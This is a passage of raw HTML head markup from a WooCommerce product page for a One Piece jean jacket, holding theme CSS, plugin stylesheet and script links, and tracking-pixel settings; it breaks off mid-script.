!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"805217b9-0aad-449b-8b6b-12fe2d1d78b8","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Jackets","tags":"Trafalgar Law","page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"ebcab050-cac6-4191-ae72-9f7884efd471","pixelIds":["1323932265061807"],"params":{"content_ids":["10598"],"content_type":"product_group","tags":"Trafalgar Law","content_name":"One Piece anime Jean Jacket  Heart Pirates official merch","category_name":"One Piece Jackets","value":69.95,"currency":"USD","contents":[{"id":"10598","quantity":1}],"product_price":69.95,"page_title":"One Piece anime Jean Jacket  Heart Pirates official merch","post_type":"product","post_id":10598,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-heart-pirates-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece anime Jean Jacket  Heart Pirates official merch","content_category":"One Piece Jackets","content_id":10598,"value":69.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"10598","name":"One Piece anime Jean Jacket  Heart Pirates official merch","category":"One Piece Jackets","quantity":1,"price":69.95}],"non_interaction":true,"ecomm_prodid":"10598","ecomm_pagetype":"product","ecomm_totalvalue":69.95,"page_title":"One Piece anime Jean Jacket  Heart Pirates official 